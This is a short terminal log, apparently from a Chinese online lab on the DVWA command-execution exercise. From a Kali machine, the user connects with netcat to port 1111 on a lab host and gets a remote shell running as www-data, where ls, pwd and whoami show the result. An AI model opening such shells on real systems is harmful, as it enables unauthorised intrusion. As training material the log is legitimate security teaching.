 shiyanlou:~/ $ ssh root@kali [21:59:59]
root@kali's password:
The programs included with the Kali GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Kali GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Wed Nov  9 23:03:55 2016
root@kali:~# nc 192.168.122.102 1111
ls
help
index.php
source
登陆上目标主机，并可以执行命令
pwd
/var/www/dvwa/vulnerabilities/exec
whoami
www-data
蓝桥云课